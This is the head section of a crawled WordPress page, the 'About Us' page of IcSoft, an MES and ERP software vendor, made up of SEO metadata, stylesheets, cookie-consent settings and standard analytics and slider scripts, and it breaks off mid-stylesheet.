

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itspl.com/about-us/
body_size: 27943
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en-US" class="ie8"> <![endif]-->
<!--[if !IE]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="msapplication-TileColor" content="">
<meta name="theme-color" content="">

<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://itspl.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>About Us - IcSoft</title>
	<link rel="canonical" href="https://itspl.com/about-us/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="About Us - IcSoft" />
	<meta property="og:url" content="https://itspl.com/about-us/" />
	<meta property="og:site_name" content="IcSoft" />
	<meta property="article:modified_time" content="2022-11-08T08:03:59+00:00" />
	<meta property="og:image" content="https://itspl.com/wp-content/uploads/2022/04/vijay-singh.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://itspl.com/about-us/","url":"https://itspl.com/about-us/","name":"About Us - IcSoft","isPartOf":{"@id":"https://itspl.com/#website"},"primaryImageOfPage":{"@id":"https://itspl.com/about-us/#primaryimage"},"image":{"@id":"https://itspl.com/about-us/#primaryimage"},"thumbnailUrl":"https://itspl.com/wp-content/uploads/2022/04/vijay-singh.png","datePublished":"2022-04-05T07:19:42+00:00","dateModified":"2022-11-08T08:03:59+00:00","breadcrumb":{"@id":"https://itspl.com/about-us/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://itspl.com/about-us/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://itspl.com/about-us/#primaryimage","url":"https://itspl.com/wp-content/uploads/2022/04/vijay-singh.png","contentUrl":"https://itspl.com/wp-content/uploads/2022/04/vijay-singh.png"},{"@type":"BreadcrumbList","@id":"https://itspl.com/about-us/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://itspl.com/"},{"@type":"ListItem","position":2,"name":"About Us"}]},{"@type":"WebSite","@id":"https://itspl.com/#website","url":"https://itspl.com/","name":"IcSoft","description":"Digital transformation with MES &amp; ERP software solutions","publisher":{"@id":"https://itspl.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://itspl.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://itspl.com/#organization","name":"IcSoft","url":"https://itspl.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://itspl.com/#/schema/logo/image/","url":"https://itspl.com/wp-content/uploads/2022/03/icsoft-logo.png","contentUrl":"https://itspl.com/wp-content/uploads/2022/03/icsoft-logo.png","width":1080,"height":369,"caption":"IcSoft"},"image":{"@id":"https://itspl.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IcSoft &raquo; Feed" href="https://itspl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IcSoft &raquo; Comments Feed" href="https://itspl.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://itspl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitspl.com%2Fabout-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://itspl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitspl.com%2Fabout-us%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://itspl.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://itspl.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://itspl.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='uhe_grid-css' href='https://itspl.com/wp-content/plugins/ultimate-hover-effects/assets/css/grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uhe_ultimate_hover-css' href='https://itspl.com/wp-content/plugins/ultimate-hover-effects/assets/css/ultimate-hover.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uhe_i_hover-css' href='https://itspl.com/wp-content/plugins/ultimate-hover-effects/assets/css/ihover.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uhe_caption-css' href='https://itspl.com/wp-content/plugins/ultimate-hover-effects/assets/css/caption.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uhe_custom-css' href='https://itspl.com/wp-content/plugins/ultimate-hover-effects/assets/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uhe_responsive-css' href='https://itspl.com/wp-content/plugins/ultimate-hover-effects/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kroth-font-awesome-css' href='https://itspl.com/wp-content/themes/kroth/kroth/inc/theme-options/cs-framework/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kroth-bootstrap-css-css' href='https://itspl.com/wp-content/themes/kroth/kroth/assets/css/bootstrap.min.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='kroth-simple-line-icons-css' href='https://itspl.com/wp-content/themes/kroth/kroth/assets/css/simple-line-icons.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='kroth-own-carousel-css' href='https://itspl.com/wp-content/themes/kroth/kroth/assets/css/owl.carousel.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='kroth-meanmenu-styles-css' href='https://itspl.com/wp-content/themes/kroth/kroth/assets/css/meanmenu.min.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='kroth-style-css' href='https://itspl.com/wp-content/themes/kroth/kroth/assets/css/styles.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='kroth-responsive-css' href='https://itspl.com/wp-content/themes/kroth/kroth/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='kroth-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%7CRoboto+Slab%3A300%2C400%2C500%2C600%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://itspl.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://itspl.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://itspl.com/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://itspl.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://itspl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://itspl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://itspl.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://itspl.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://itspl.com/wp-content/plugins/ultimate-hover-effects/assets/js/ultimate-hover.min.js?ver=6.9" id="uhe_ultimate_hover_js-js"></script>
<link rel="https://api.w.org/" href="https://itspl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://itspl.com/wp-json/wp/v2/pages/2075" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://itspl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://itspl.com/?p=2075' />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600&display=swap" rel="stylesheet">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHMD39Q');</script>
<!-- End Google Tag Manager --><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://itspl.com/wp-content/uploads/2022/03/Favicon.png" sizes="32x32" />
<link rel="icon" href="https://itspl.com/wp-content/uploads/2022/03/Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://itspl.com/wp-content/uploads/2022/03/Favicon.png" />
<meta name="msapplication-TileImage" content="https://itspl.com/wp-content/uploads/2022/03/Favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.krth-logo img.default-logo{
	    width: 215px;
}
.krth-brand {
    padding: 5px 0;
}

.krth-header-two .krth-nav-search{
	display:none;
}
.krth-header-two .krth-navigation .navbar-nav > li > a {
   color: #231f20;
font-family: 'Poppins', sans-serif;
    font-size: 16px;
    font-weight: 500;
    padding: 11px 13px;
}
.sticky-wrapper{
